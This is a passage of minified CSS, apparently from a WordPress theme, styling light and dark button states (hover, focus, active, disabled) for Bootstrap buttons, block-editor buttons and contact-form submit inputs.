.btn-check:active+input.has-light-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-light[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-light[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-light-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-light-background-color[type=submit]:focus,.btn.btn-light:focus:active,.rte .wp-block-buttons .btn-light.wp-block-button__link:focus:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:focus:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:focus:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:focus:active,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:focus:active,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:focus:active,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:focus:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:focus:active,.btn.btn-light:focus.active,.rte .wp-block-buttons .btn-light.wp-block-button__link:focus.active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:focus.active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:focus.active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:focus.active,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:focus.active,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:focus.active,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:focus.active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:focus.active,.show>.btn.btn-light:focus.dropdown-toggle,.rte .wp-block-buttons .show>.btn-light.wp-block-button__link:focus.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-light-background-color:focus.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-light-background-color[type=submit]:focus.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-light-background-color[type=submit]:focus.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .show>input.btn-light[type=submit]:focus.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .show>input.btn-light[type=submit]:focus.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.btn.has-light-background-color:focus.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-light-background-color[type=submit]:focus.dropdown-toggle,.btn-check:checked+.btn.btn-light:active,.rte .wp-block-buttons .btn-check:checked+.btn-light.wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-light-background-color:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-light-background-color[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-light-background-color[type=submit]:active,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-light[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-light[type=submit]:active,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-light-background-color:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-light-background-color[type=submit]:active,.btn-check:active+.btn.btn-light:active,.rte .wp-block-buttons .btn-check:active+.btn-light.wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-light-background-color:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-light-background-color[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-light-background-color[type=submit]:active,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-light[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-light[type=submit]:active,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-light-background-color:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-light-background-color[type=submit]:active,.btn.btn-light:active:active,.rte .wp-block-buttons .btn-light.wp-block-button__link:active:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:active:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:active:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:active:active,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:active:active,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:active:active,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:active:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:active:active,.btn.btn-light:active.active,.rte .wp-block-buttons .btn-light.wp-block-button__link:active.active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:active.active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:active.active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:active.active,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:active.active,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:active.active,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:active.active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:active.active,.show>.btn.btn-light:active.dropdown-toggle,.rte .wp-block-buttons .show>.btn-light.wp-block-button__link:active.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-light-background-color:active.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-light-background-color[type=submit]:active.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-light-background-color[type=submit]:active.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .show>input.btn-light[type=submit]:active.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .show>input.btn-light[type=submit]:active.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.btn.has-light-background-color:active.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-light-background-color[type=submit]:active.dropdown-toggle{color:#000;background-color:#e9ebf0;border-color:#e6e8ef}.btn-check:checked+.btn.btn-light:hover:focus,.rte .wp-block-buttons .btn-check:checked+.btn-light.wp-block-button__link:hover:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-light-background-color:hover:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-light-background-color[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-light-background-color[type=submit]:hover:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-light[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-light[type=submit]:hover:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-light-background-color:hover:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-light-background-color[type=submit]:hover:focus,.btn-check:active+.btn.btn-light:hover:focus,.rte .wp-block-buttons .btn-check:active+.btn-light.wp-block-button__link:hover:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-light-background-color:hover:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-light-background-color[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-light-background-color[type=submit]:hover:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-light[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-light[type=submit]:hover:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-light-background-color:hover:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-light-background-color[type=submit]:hover:focus,.btn.btn-light:hover:active:focus,.rte .wp-block-buttons .btn-light.wp-block-button__link:hover:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:hover:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:hover:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:hover:active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:hover:active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:hover:active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:hover:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:hover:active:focus,.btn.btn-light:hover.active:focus,.rte .wp-block-buttons .btn-light.wp-block-button__link:hover.active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:hover.active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:hover.active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:hover.active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:hover.active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:hover.active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:hover.active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:hover.active:focus,.show>.btn.btn-light:hover.dropdown-toggle:focus,.rte .wp-block-buttons .show>.btn-light.wp-block-button__link:hover.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-light-background-color:hover.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-light-background-color[type=submit]:hover.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-light-background-color[type=submit]:hover.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .show>input.btn-light[type=submit]:hover.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .show>input.btn-light[type=submit]:hover.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.btn.has-light-background-color:hover.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-light-background-color[type=submit]:hover.dropdown-toggle:focus,.btn-check:checked+.btn.btn-light:focus:focus,.rte .wp-block-buttons .btn-check:checked+.btn-light.wp-block-button__link:focus:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-light-background-color:focus:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-light-background-color[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-light-background-color[type=submit]:focus:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-light[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-light[type=submit]:focus:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-light-background-color:focus:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-light-background-color[type=submit]:focus:focus,.btn-check:active+.btn.btn-light:focus:focus,.rte .wp-block-buttons .btn-check:active+.btn-light.wp-block-button__link:focus:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-light-background-color:focus:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-light-background-color[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-light-background-color[type=submit]:focus:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-light[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-light[type=submit]:focus:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-light-background-color:focus:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-light-background-color[type=submit]:focus:focus,.btn.btn-light:focus:active:focus,.rte .wp-block-buttons .btn-light.wp-block-button__link:focus:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:focus:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:focus:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:focus:active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:focus:active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:focus:active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:focus:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:focus:active:focus,.btn.btn-light:focus.active:focus,.rte .wp-block-buttons .btn-light.wp-block-button__link:focus.active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:focus.active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:focus.active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:focus.active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:focus.active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:focus.active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:focus.active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:focus.active:focus,.show>.btn.btn-light:focus.dropdown-toggle:focus,.rte .wp-block-buttons .show>.btn-light.wp-block-button__link:focus.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-light-background-color:focus.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-light-background-color[type=submit]:focus.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-light-background-color[type=submit]:focus.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .show>input.btn-light[type=submit]:focus.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .show>input.btn-light[type=submit]:focus.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.btn.has-light-background-color:focus.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-light-background-color[type=submit]:focus.dropdown-toggle:focus,.btn-check:checked+.btn.btn-light:active:focus,.rte .wp-block-buttons .btn-check:checked+.btn-light.wp-block-button__link:active:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-light-background-color:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-light-background-color[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-light-background-color[type=submit]:active:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-light[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-light[type=submit]:active:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-light-background-color:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-light-background-color[type=submit]:active:focus,.btn-check:active+.btn.btn-light:active:focus,.rte .wp-block-buttons .btn-check:active+.btn-light.wp-block-button__link:active:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-light-background-color:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-light-background-color[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-light-background-color[type=submit]:active:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-light[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-light[type=submit]:active:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-light-background-color:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-light-background-color[type=submit]:active:focus,.btn.btn-light:active:active:focus,.rte .wp-block-buttons .btn-light.wp-block-button__link:active:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:active:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:active:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:active:active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:active:active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:active:active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:active:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:active:active:focus,.btn.btn-light:active.active:focus,.rte .wp-block-buttons .btn-light.wp-block-button__link:active.active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:active.active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:active.active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:active.active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:active.active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:active.active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:active.active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:active.active:focus,.show>.btn.btn-light:active.dropdown-toggle:focus,.rte .wp-block-buttons .show>.btn-light.wp-block-button__link:active.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-light-background-color:active.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-light-background-color[type=submit]:active.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-light-background-color[type=submit]:active.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .show>input.btn-light[type=submit]:active.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .show>input.btn-light[type=submit]:active.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.btn.has-light-background-color:active.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-light-background-color[type=submit]:active.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(207,209,215,0.5)}.btn.btn-light:hover:disabled,.rte .wp-block-buttons .btn-light.wp-block-button__link:hover:disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:hover:disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:hover:disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:hover:disabled,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:hover:disabled,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:hover:disabled,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:hover:disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:hover:disabled,.btn.btn-light:hover.disabled,.rte .wp-block-buttons .btn-light.wp-block-button__link:hover.disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:hover.disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:hover.disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:hover.disabled,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:hover.disabled,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:hover.disabled,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:hover.disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:hover.disabled,.btn.btn-light:focus:disabled,.rte .wp-block-buttons .btn-light.wp-block-button__link:focus:disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:focus:disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:focus:disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:focus:disabled,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:focus:disabled,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:focus:disabled,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:focus:disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:focus:disabled,.btn.btn-light:focus.disabled,.rte .wp-block-buttons .btn-light.wp-block-button__link:focus.disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:focus.disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:focus.disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:focus.disabled,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:focus.disabled,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:focus.disabled,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:focus.disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:focus.disabled,.btn.btn-light:active:disabled,.rte .wp-block-buttons .btn-light.wp-block-button__link:active:disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:active:disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:active:disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:active:disabled,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:active:disabled,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:active:disabled,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:active:disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:active:disabled,.btn.btn-light:active.disabled,.rte .wp-block-buttons .btn-light.wp-block-button__link:active.disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:active.disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:active.disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:active.disabled,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:active.disabled,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:active.disabled,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:active.disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:active.disabled{color:#000;background-color:#e4e6ed;border-color:#e4e6ed}.btn.btn-dark,.rte .wp-block-buttons .btn-dark.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit],.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit],.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]{color:#fff;background-color:#575959;border-color:#575959}.btn.btn-dark:hover,.rte .wp-block-buttons .btn-dark.wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:hover,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:hover{color:#fff;background-color:#4a4c4c;border-color:#464747}.btn-check:focus+.btn.btn-dark,.rte .wp-block-buttons .btn-check:focus+.btn-dark.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.wp-block-button__link.has-dark-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:focus+input.has-dark-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:focus+input.has-dark-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form .btn-check:focus+input.btn-dark[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-check:focus+input.btn-dark[type=submit],.rte .wp-block-buttons .wp-block-button .btn-check:focus+.btn.has-dark-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:focus+input.has-dark-background-color[type=submit],.btn.btn-dark:focus,.rte .wp-block-buttons .btn-dark.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:focus{color:#fff;background-color:#4a4c4c;border-color:#464747;box-shadow:0 0 0 .25rem rgba(112,114,114,0.5)}.btn-check:checked+.btn.btn-dark,.rte .wp-block-buttons .btn-check:checked+.btn-dark.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-dark-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-dark-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-dark-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-dark[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-dark[type=submit],.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-dark-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-dark-background-color[type=submit],.btn-check:active+.btn.btn-dark,.rte .wp-block-buttons .btn-check:active+.btn-dark.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-dark-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-dark-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-dark-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-dark[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-dark[type=submit],.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-dark-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-dark-background-color[type=submit],.btn.btn-dark:active,.rte .wp-block-buttons .btn-dark.wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:active,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:active,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:active,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:active,.btn.btn-dark.active,.rte .wp-block-buttons .btn-dark.active.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .active.wp-block-button__link.has-dark-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.active.has-dark-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button input.active.has-dark-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form input.btn-dark.active[type=submit],.wpcf7 form .rte .wp-block-buttons input.btn-dark.active[type=submit],.rte .wp-block-buttons .wp-block-button .btn.active.has-dark-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.active.has-dark-background-color[type=submit],.show>.btn.btn-dark.dropdown-toggle,.rte .wp-block-buttons .show>.btn-dark.dropdown-toggle.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .show>.dropdown-toggle.wp-block-button__link.has-dark-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.dropdown-toggle.has-dark-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.dropdown-toggle.has-dark-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form .show>input.btn-dark.dropdown-toggle[type=submit],.wpcf7 form .rte .wp-block-buttons .show>input.btn-dark.dropdown-toggle[type=submit],.rte .wp-block-buttons .wp-block-button .show>.btn.dropdown-toggle.has-dark-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.dropdown-toggle.has-dark-background-color[type=submit]{color:#fff;background-color:#464747;border-color:#414343}.btn-check:checked+.btn.btn-dark:focus,.rte .wp-block-buttons .btn-check:checked+.btn-dark.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button 